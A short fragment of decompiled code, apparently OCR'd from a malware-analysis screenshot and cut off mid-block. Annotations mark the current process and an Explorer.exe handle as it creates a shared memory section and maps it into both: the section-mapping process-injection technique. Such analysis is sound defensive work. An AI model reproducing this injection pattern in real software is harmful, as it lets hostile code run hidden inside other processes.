 if ( !(a2->ptr_NtCreateSection)(&SectionHandle, 6u, 0, &MaximumSize, PAGE_READWRITE, 0x8000000u, 0) )
Premission
{
ViewSize = MaximumSize.LowPart;
BaseAddress = 0;
if ( !(a2->ptr_NtMapViewOfSection)(
SectionHandle,
0xFFFFFFFF,
&BaseAddress,
Current process
0,
0,
0,
&ViewSize,
ViewShare,
0,
4u) )
{
Parameter = 0;
if ( !(a2->ptr_NtMapViewOfSection)(
SectionHandle,
TargetHandle,
&Parameter,
Explorer.exe Handle
0,
0,
0,
&ViewSize,
ViewShare,
0,
4u) )
{
v7 = BaseAddress;